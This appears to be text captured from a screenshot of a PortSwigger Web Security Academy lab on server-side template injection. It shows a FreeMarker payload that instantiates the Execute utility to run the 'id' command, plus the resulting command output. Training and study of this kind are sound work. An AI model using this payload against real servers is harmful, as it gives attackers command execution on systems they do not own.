 0a6d007604842d12810fdbc200040018.web-security-academy.net/product/template?productId=1
Burp
KHAN NAZEEF Outl...
Web Security Acade...
Zero-Point Security
APIsec University -...
HackTricks | HackTri...
WMG's Full-Time M...
Interactive BSCP
botesjuan/Burp-Suit...
Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Not solved
Home | My account
Template:
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
Preview
Save
uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)